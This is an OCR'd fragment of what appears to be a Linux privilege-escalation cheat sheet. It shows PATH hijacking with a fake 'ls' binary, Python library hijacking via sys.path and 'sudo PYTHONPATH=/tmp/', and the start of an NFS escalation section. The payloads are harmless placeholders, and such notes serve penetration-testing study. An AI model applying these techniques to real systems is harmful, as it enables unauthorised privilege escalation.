
PATH
=
.:
${
PATH
}   
# Add current directory to PATH
export
 PATH
Copy
Create malicious executable with same name as a trusted binary:
echo
 '
echo "PATH ABUSE!!"
'
 >
 ls
chmod
 +x
 ls
Copy
Python Library Hijacking
#
Methods:
Wrong write permissions on library files
Library path abuse
PYTHONPATH environment variable abuse
python3
 -c
 '
import sys; print("\n".join(sys.path))
'
   #
pip3
 show
 [module]   
# Check module location
sudo
 PYTHONPATH=/tmp/
 /usr/bin/python3
 ./script.py
   # 
NFS Privilege Escalation
#
showmount
 -e
 target_ip
   # Check NFS shares